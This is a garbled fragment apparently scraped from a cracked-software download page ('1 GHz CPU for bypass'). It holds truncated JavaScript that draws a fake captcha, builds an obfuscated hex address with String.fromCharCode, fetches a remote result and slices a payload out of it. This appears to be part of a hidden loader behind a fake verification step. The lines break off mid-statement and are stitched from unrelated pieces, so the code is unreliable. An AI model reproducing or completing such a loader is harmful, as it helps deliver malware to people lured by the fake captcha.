
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for bypass
RAM:
Enough for patching
Disk space:
At least 64 GB